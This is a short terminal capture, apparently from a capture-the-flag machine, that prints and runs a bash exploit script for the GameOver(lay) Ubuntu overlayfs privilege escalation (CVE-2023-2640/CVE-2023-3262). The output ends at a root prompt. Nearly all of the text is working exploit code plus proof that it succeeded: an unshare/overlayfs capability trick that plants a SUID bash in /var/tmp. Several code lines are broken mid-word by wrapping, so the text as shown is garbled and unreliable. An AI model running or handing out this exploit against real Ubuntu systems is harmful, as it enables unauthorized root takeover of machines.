 metalytics@analytics:~$ cat pwn
#!/bin/bash
# CVE-2023-2640 CVE-2023-3262: GameOver(lay) Ubuntu Privilege Escalation
# by g1vi https://github.com/g1vi
# October 2023
echo "[+] You should be root now"
echo "[+] Type 'exit' to finish and leave the house cleaned"
unshare -rm sh -c "mkdir l u w m && cp /u*/b*/p*3 l/;setcap cap_setuid+eip l/python3;mount -t overlay ov
lay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch m/*;" && u/python3 -c 'import os;os.setuid(0);os.sy
em("cp /bin/bash /var/tmp/bash && chmod 4755 /var/tmp/bash && /var/tmp/bash -p && rm -rf l m u w /var/tm
bash")'
metalytics@analytics:~$ bash ./pwn
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
root@analytics:~# whoami